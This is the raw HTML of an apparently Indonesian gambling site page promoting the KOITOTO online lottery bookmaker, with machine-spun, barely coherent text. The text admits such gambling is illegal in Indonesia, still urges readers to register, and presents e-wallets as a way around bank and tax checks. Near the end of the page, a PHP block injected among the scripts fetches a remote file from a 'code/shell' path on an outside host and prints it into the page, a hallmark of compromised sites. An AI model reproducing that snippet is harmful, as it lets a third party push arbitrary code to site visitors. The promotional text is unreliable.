<li id="menu-item-9566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9566"><a href="https://deltamediaday.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-9567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9567"><a href="https://deltamediaday.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9568"><a href="https://deltamediaday.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9569"><a href="https://deltamediaday.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-9570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9570"><a href="https://deltamediaday.com/category/togel-online/">Togel Online</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							
<form role="search" method="get" class="searchform" action="https://deltamediaday.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit btn search-btn"><span class="screen-reader-text">Search</span><i class="fa fa-search"></i></button>
</form>
						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title">KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Dawan</h1>			<ul class="trail-items"><li class="trail-item trail-begin"><a class="trail-home" href="https://deltamediaday.com" title="Home"><span>Home</span></a></li><li class="trail-item item-category"><span><a href="https://deltamediaday.com/category/judi-koitoto/">Judi Koitoto</a></span></li><li class="trail-item"><span>KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Dawan</span></li></ul>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-139" class="post-139 post type-post status-publish format-standard hentry category-judi-koitoto">

	
		
	<div class="entry-content-block">
		<header class="entry-header">
			<div class="entry-title hidden">KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Dawan</div>		</header><!-- .entry-header -->

				<div class="entry-meta">
			<span class="entry-date"><i class="fa fa-clock-o"></i><a href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/" rel="bookmark"><time class="date published updated" datetime="2023-01-16T09:57:29+00:00">January 16, 2023</time></a></span><span class="entry-author vcard author"> <i class="fa fa-user"></i><a class="url fn n" href="https://deltamediaday.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<div class="entry-content">
							<p><a href="https://deltamediaday.com/">Bandar togel</a> tentunya menjadi salah satunya bandar yang saat ini paling digandrungi banyak orang-orang. Mengapa begitu, sudah pasti lantaran didalamnya menyiapkan pelbagai ragam games satu diantaranya togel. Karena ada games ini tentunya Anda juga segera akan main togel online.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://deltamediaday.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://deltamediaday.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://deltamediaday.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bahkan juga karena ada bandar ini lantas saat ini pemain tidak perlu main di bandar darat. Ini berarti memanglah buat sekarang ini lantas pastinya Anda lantas akan bisa semakin ketahui bagaimanakah caranya main di site ini serta nyatanya betul-betul membahagiakan.</p>
<h2>Keuntungan dengan masuk di bandar togel 2022</h2>
<p>Beberapa orang tentunya yang mau turut masuk dan main didalamnya. Akan tetapi, ini juga bukan tidal ada dasar karena beberapa orang mau masuk karena banyak keuntungannya. Dengan begitu, Anda juga rasanya betul-betul harus ketahui apa keuntungannya tersebut ini:</p>
<h2>Tidak ada cost transfer di bandar togel</h2>
<p>Untuk Anda yang mau ketahui apa keuntungan dengan masuk di bandar in sudah pasti keuntungannya ini tak ada ongkos transfer yang harus dijamin pemain. Tentulah tiap bandar togel ini dapat usaha memberinya service waktu 24 jam penuh.<br />
Tapi, sebetulnya ini lantas yang pasti siap menambahkan tebal kantong banyak pemain dengan cara cepat . Sehingga, di sini lantas pastinya Anda harus berasa kebingungan dan panik. Bukan itu saja, Anda di sini juga pasti juga akan lepas dari ongkos transfer dari tiap-tiap negosiasi.</p>
<p>Hal ini benar-benar cukup sulit ditanggung Anda terasa diuntungkan tanpa dengan terdapatnya cost transfer itu . Maka, di sini lantas Anda dapat mendapati keuntungan yang banyak dan mengirit bujet saat lakukan transaksi bisnis kelak.</p>
<h2>Bandar togel yang gampang sekali dijangkau</h2>
<p>Keuntungan yang lain dengan masuk di bandar ini juga tentu Anda bisa juga mendapati keuntungan sebab bandar yang simpel dicapai. Juga di sini lantas Anda tidak usah sibuk terjalin bandar togel.<br />
Mengapa begitu, tentunya ini karena oleh metode seperti berikut Anda malahan saat ini bisa mengaksesnya kapan juga waktu 24 jam. Bergantung itu dari jaringan internet dari computer atau bahkan lewat gadget.</p>
<p>Bukan cuma itu, karena di sini juga Anda tak perlu tentukan VPN untuk buka bandar togel . Maka, buat Anda cukup hanya nikmati main dengan VPN atau mungkin tidak. Sampai di sini Anda pun lebih bisa mengirit waktu dalam taruhan.<br />
Oleh karena ada deposit yang gampang di bandar ini malah Anda di sini tak perlu berangkat ke atm untuk lakukan negosiasi. Karena ada spek deposit dengan pelbagai jenis cara juga Anda akan cepat turut dalam taruhan.</p>
<h2>Bandar togel siapkan pasaran terkomplet</h2>
<p>Untuk Anda yang sangat juga ingin tahu dengan apa keuntungannya, pastilah di sini lantas sudah disiapkan pasaran terkomplet. Anda perlu ketahui kalau bandar togel ini menyiapkan beragam pasaran togel online terpilih buat pemain togel.<br />
Di bandar ini sudah pasti terang ada sangat banyak jenis pasaran berada pada bandar togel online ini. Anda yang pengen bermain pasti tinggal putuskan pasaran yang mana ingin Anda permainkan. Servis CS  terus online waktu 24/7 Jam Non-Stop.<br />
Bandar togel ini yang pasti akan juga berikan service terpilih untuk Anda. Juga bandar juga akan juga terus menomor gabungkan keamanan Anda jadi pemain sepanjang 24 jam non-stop oleh beberapa CS yang ramah. Dan tentu saja dapat terima semua wujud kritikan dari Anda sebagai anggota.</p>
<h2>Proses deposit serta withdraw yang cepat di bandar online</h2>
<p>Keuntungan dengan main di bandar ini lantas terang Anda jadi pemain dapat lakukan deposit dan withdraw dengan demikian cepat. Tonton saja sampai semuanya proses yang berjalan dalam sekejap hingga pemain tidak usah tunggu dalam saat yang lumayan lama.</p>
<h2>Bandar togel yang paling aman serta paling dipercaya</h2>
<p>Keuntungan dengan Anda masuk serta main di bandar ini lantas pastinya akan aman sebab ini bandar yang sangat bisa dipercaya. Anda tak perlu takut dengan rotasi uang yang berada di Bank.<br />
Ini seluruh pastinya lantaran saat ini faksi pajak mulai bekerja sama-sama setiap bank buat melihat ulang rotasi uang yang merisaukan. Akan tetapi, di sini telah disajikan deposit serta withdraw lewat e-wallet yang pasti ini pastinya akan aman.</p>
<h2>Bandar togel memberinya kemenangan terpilih untuk pemain</h2>
<p>Buat Anda yang masuk di bandar ini juga terang akan mendapati banyak keuntungan lantaran dapat berikan kemenangan terhebat. Di mana di bandar ini tersedia sekali metode yang paling gampang buat dapat mendapatnya.<br />
Manalagi dengan demikian sangat banyak opsi permainan yang ada dalam biro judi ini. Tapi, untuk dapat mendapatnya pastilah bukanlah kasus simpel sama seperti yang Anda asumsikan. Ii seluruh juga juga betul-betul sebab tiap-tiap macam permainan memutuskan ketentuan berlainan.</p>
<p>Juga bukan itu saja, karena di bandar nya juga miliki kiat tambahan. Perihal itu yang nanti dapat membawa Anda sampai ke hasil kemenangan dengan nilai paling besar. Dengan automatic nominal keuntungan yang banyak akan juga jadi punya Anda.</p>
<h2>Kompetisi besar di bandar togel</h2>
<p>Dengan masuk di sini lantas terang dapat mendapati tantang menarik karena banyak halangan yang besar. Perjudian togel yang umum dilaksanakan memanglah di sini tidak akan berasa menjemukan.<br />
Tapi, kadangkala Anda juga di sini memerlukan halangan waktu memainkan. Hal semacam itu tent saat ini ringan dilaksanakan secara ikuti kompetisi yang berkelas diselenggarakan web-site judi togel.</p>
<p>Di mana di sini juga sudah pasti Anda dapat berjumpa dengan pelaku judi kelas dunia. Pekerjaan Anda di sini pastilah yaitu memperoleh skema terunggul dalam permainan togel. Selanjutnya skema itu pasti memperlihatkan status angka terpilih untuk lalu diperoleh.<br />
Setelah itu juga pastilah Anda dapat ringan mendapat hasil kemenangan yang mengesankan didalamnya. Bukan cuma itu, didalamnya juga aakn memberinya kemungkinan keuntungan tinggi diakhir serta dapat dipakai kembali menjadi modal taruhan.</p>
<h2>Banyak sekali bonus di bandar togel</h2>
<p>Dengan Anda masuk dan main di bandar ini juga terang akan dapat memperoleh sangat banyak bonus . Maka, di sini pastinya Anda perlu bagaimanakah cara menarik dapat dijalankan untuk kumpulkan bonus.<br />
Bonus ini pastilah yaitu salah satunya alternative keuntungan yang benar-benar amat banyak disukai. Karena ada banyak jenis opsi bonus barangkali diterima. Antara bonus itu, pastinya didalamnya juga dikasihkan nominal besar buat Anda sebagai pemain.</p>
<p>Peluang besar ini lantas yang perlu mendapat perhatian lebih dari pada pemain togel. Sebab memang didalamnya juga butuh trick untuk dipakai di dalam permainan itu.<br />
Arahnya tentunya supaya bonus penuhi kriteria diperoleh oleh Anda. Bertambah banyak bonus dihimpun, pasti akan kian besar pun jumlah pemasukan. Kedepannya pastilah Anda juga akan juga punya cukup modal untuk main yang lebih membahagiakan kembali.</p>
<h2>Mengenal pasaran yang ada pada bandar togel</h2>
<p>Buat Anda yang main di bandar togel tentu di sini lantas Anda bukan sekedar dapat main saja. Bahkan juga di sini lantas pastinya Anda lantas perlu mengetahui apa pasaran didalamnya. Tetapi, masihlah banyak yang belum ketahui dan yok baca secara lengkap berikut:</p>
<h2>Pasaran San Marino Lottery</h2>
<p>Buat Anda yang main di bandar ini tentu dapat lekas tahu kalau Anda dapat main di pasar San marino Lottery. Barangkali Ada lantas terasa bingung kenapa nama pasaran SanMarino waktu terakhir ini ada di atas secara berarti.<br />
Ini terjadi tentunya bukan tanpa ada alasan, sebab beberapa ribu peserta aktif berada di bandar togel bersama-sama berpindah ke pasaran itu. Bagaimana tak, di pasar ini juga bukan cuma menjajakan hadiah 4d paling besar 9 sampai 10 juta saja.<br />
Sampai di pasar ini juga rupanya Togel San Marino termasuk juga permainan favorite pada web-site yang dapat bet 100 rupiah . Maka, saat ini pasti tidaklah mengherankan kembali kan kalaupun makin bertambah orang yang ada dan main di pasar ini.</p>
<h2>Pasaran Toto Macau</h2>
<p>Dengan Anda masuk dan main di bandar togel ini lantas pastinya Anda dapat main di pasar toto macau. Untuk yang belum mengetahui kalau pasaran Togel Macau udah tergolong dari sisi pemerintah RRC.<br />
Tetapi, sebab keterkenalannya tentu pasaran ini juga dapat hasilkan pasaran khusus dan berlainan kalau diperbandingkan togel China. Tetapi, jika betul-betul ingin tahu silakan lihat saja sendiri live draw data keluaran toto macau.</p>
<h2>Pasaran Togel Sydney (SDY)</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas tentu akan dapat langsung mendapat pasaran Togel Sydney atau banyak yang mengatakannya dengan pasaran SDY. Anda pastilah perlu ketahui oleh karena ada togel sidney gak terlepas dari kerja sama-sama di antara pemerintah konstitusional Australia.</p>
<p>Juga negara kangguru ini juga saat ini telah layani penyuka sydneypools sejak mulai beberapa puluh tahun saat kemarin. Juga sampai kini saja ini saja sudah mempunyai juta-an anggota dari penjuru dunia.</p>
<h2>Pasaran Togel SGP (Singapore)</h2>
<p>Saat Anda masuk serta main di bandar ini juga pastinya Anda segera akan langsung berjumpa dengan pasaran togel Sgp. Akan tetapi, ternyata banyak orang yang kerap menyebut dengan toto sgp.<br />
Untuk Anda yang belum mengetahui kalau toto SGP juga ini pastinya betul-betul satu diantara judi online sah yang terkelola dengan professional oleh pemerintahan Singapura dengan resmi. Data keluaran SGP lantas buat waktu ini bisa Anda monitor secara ketat tiap-tiap hari terkecuali selasa serta jumat.</p>
<h2>Pasaran Togel Hongkong/ HK</h2>
<p>Di bandar ini juga sudah pasti Anda memiliki kesempatan buat dapat main di pasar togel HK. Juga banyak orang pastinya saat ini banyak yang mengatakannya dengan Toto HK. Juga yang penting Anda ketahui jika pasaran Toto HK kelihatannya tidak kalah termashyur.<br />
Iya serta ini apabila dibanding dengan negara tetangganya misalkan pasaran toto Macau juga togel China. Tetapi, pemain di pasar harus ingat sesungguhnya Togel Hongkong membuka tiap-tiap hari.<br />
Karena itu, pastinya bandar darat yang ada pada Indonesia harusnya tak usah waswas lantaran memanglah bukan togel HK selalu siap temani banyak pemain waktu 24 jam lama waktunya.</p>
<h2>FAQ</h2>
<p>Berkaitan info sekitar bandar togel di atas tentunya masih ada banyak orang yang ingin mengetahui serta banyak menanyakan terkait bandar ini. Nach, berikut pastinya bakal dikasih tahu apa yang kerap ditanya.</p>
<h2>Apa bandar togel aman dimainkan terutamanya di Indonesia?</h2>
<p>Sesungguhnya Indonesia melawan permainan judi dengan cara langsung . Sehingga, dapat di sebut togel tergolong judi yang tidak boleh. Akan tetapi, bandar togel ini jadi alternative yang cocok buat gampang bermain togel macau, togel hongkong serta toto sydney.</p>
<h2>Kenapa mesti main di bandar togel?</h2>
<p>Main di bandar togel sudah pasti betul-betul yang paling direferensikan. Masalahnya pemain di sini cuman perlu register akun lalu deposit 10K dan memasangkan perkiraan yang udah Anda rancang. Cara itu lebih mudah serta cepat karena pemain perlu 3 menit buat kerjakan itu semua.</p>
<h2>Bagaimana sich langkah daftar di bandar togel?</h2>
<p>Untuk daftar benar-benar gampang lantaran cukup dengan click menu daftar. Selanjutnya, isi formulir dengan data yang sama sesuai serta komplet. Kalau sudah, Anda bermakna sudah punyai account serta langsung dapat main dalam bandar itu.</p>
<h2>Apa ketaksamaan di antara Togel HK serta Macau Pools?</h2>
<p>Di antara ke-2 nya pastinya tak ada pembedanya sebab memang itu sama. Tetapi, ke-2  pasaran dikeluarkan oleh bandar togel yang Paling dipercaya dari agen WLA dari tiap-tiap negara . Sehingga, yang memisah ke-2  pasaran yakni negara penyuplai WLA-nya saja.</p>
<h2>Bila pemain menang apa dana bakal diambil oleh pemain di bandar togel?</h2>
<p>Tiap-tiap kemenangan dicapai pemain di bandar togel kali saja ditarik setiap waktu oleh pemain. Sebab nilai kemenangan itu adalag hak dari banyak pemain serta bandar togel penting untuk bayar kemenangan pemain sama dengan data yang keluar.<br />
Tetapi, kadangkala proses penarikan dana kali saja terkendala jika terjadi problem dalam metode bank . Sehingga, kadangkala pemain butuh menangguhkan atau menanti hingga sampai bank normal kembali. Selanjutnya, credit togel yang dipunyai bisa diolah langsung oleh bandar togel.</p>
<h2>Apa proses deposit dan withdraw di bandar togel sangatlah susah dilaksanakan?</h2>
<p>Penting Anda ketahui kalau di bandar togel ini hampir tidak ada yang sukar. Sebab memang seluruh pemain cuman dapat daftar  mendeposit untuk dapat isikan credit yang ada di dalam account judi togel.</p>
<p>Lalu, di sini juga Anda pun tinggal bermain seperti umumnya saja didalamnya. Apabila menang main togel, pastilah Anda silahkan langsung buat isi formulir ambil dana di bandar togel. Sesudah itu, withdraw togel dapat langsung diolah dan uang dapat masuk ke rekening pemain dengan cara cepat.</p>
<h2>Bagaimana dapat mengetahui keluaran hasil dari pasaran di bandar togel online?</h2>
<p>Buat dapat tahu perihal keluaran hasil atau data result yang ada pada pasaran dimainkan misalkan pemain Hongkong misalkan, pastilah mereka lantas cuma hanya butuh periksa jam result dari toto hongkong saja tentulah.<br />
Selanjutnya, pemain di sini lantas dapat juga mengecek keluaran data hk yang ada pada menu result data hongkong yang telah ada pada website togel. Bukan cuma itu, pemain dapat mengecek data hongkong keluar di bandar togel ketahui situs sah WLA yang tentu hasilnya lantas paling dipercaya.</p>
								</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://deltamediaday.com/category/judi-koitoto/" rel="category tag">Judi Koitoto</a> </span>		</footer><!-- .entry-footer -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-paling-sah-2022-tongauna/" rel="prev"><span><i class="fa fa-angle-left"></i></span>
		<span class="entry-title">KOITOTO : Bandar Togel Dapat dipercaya serta Paling Sah 2022 Tongauna</span></a></div><div class="nav-next"><a href="https://deltamediaday.com/koitoto-bandar-togel-paling-dipercaya-serta-sangat-sah-2022-tanjung-palas-tengah/" rel="next"><span><i class="fa fa-angle-right"></i></span>
		<span class="entry-title">KOITOTO : Bandar Togel Paling dipercaya serta Sangat Sah 2022 Tanjung Palas Tengah</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	
	<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://deltamediaday.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/platform-taruhan-golf-aman-dan-gacor/">Platform Taruhan Golf Aman dan Gacor: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/daftar-situs-judi-golf-bonus-new-member/">Daftar Situs Judi Golf Bonus New Member Terpercaya Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/situs-taruhan-golf-mobile-friendly/">Situs Taruhan Golf Mobile Friendly: Solusi Terbaik untuk Taruhan Praktis di Manapun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/togel-online-terpercaya-2/">Togel Online Terpercaya: Panduan Memilih Situs Yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/situs-togel-online-indonesia/">Situs Togel Online Indonesia: Panduan Lengkap untuk Pemain Pemula</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>
	
</aside><!-- #secondary -->

		</div><!-- .tg-container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="footer-layout site-footer" role="contentinfo">
		
		<div id="bottom-footer">
			<div class="tg-container">

					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

					
			</div>
		</div>
	</footer><!-- #colophon -->

	
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deltamediaday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/jquery.nav.min.js?ver=6.8.3" id="nav-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/flash.min.js?ver=6.8.3" id="flash-custom-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/navigation.min.js?ver=6.8.3" id="flash-navigation-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>

</body>
</html>
